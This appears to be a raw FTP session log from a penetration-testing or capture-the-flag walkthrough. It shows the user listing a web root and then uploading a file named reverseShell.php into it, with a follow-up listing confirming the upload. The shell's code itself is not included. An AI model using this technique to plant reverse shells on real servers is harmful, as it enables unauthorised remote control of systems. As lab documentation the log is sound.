 250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 1001     0            4096 May 26  2020 contactform
drwxr-xr-x    2 1001     0            4096 May 26  2020 css
drwxr-xr-x    3 1001     0            4096 May 26  2020 img
-rw-r--r--    1 1001     0           23364 May 27  2020 index.php
drwxr-xr-x    2 1001     0            4096 May 26  2020 js
drwxr-xr-x   11 1001     0            4096 May 26  2020 lib
226 Directory send OK.
ftp> put reverseShell.php
local: reverseShell.php remote: reverseShell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
100% |*********************************************************************************************************************************************************
226 Transfer complete.
3910 bytes sent in 00:00 (15.57 KiB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 1001     0            4096 May 26  2020 contactform
drwxr-xr-x    2 1001     0            4096 May 26  2020 css
drwxr-xr-x    3 1001     0            4096 May 26  2020 img
-rw-r--r--    1 1001     0           23364 May 27  2020 index.php
drwxr-xr-x    2 1001     0            4096 May 26  2020 js
drwxr-xr-x   11 1001     0            4096 May 26  2020 lib
-rw-r--r--    1 1001     1001         3910 Apr 14 12:10 reverseShell.php
226 Directory send OK.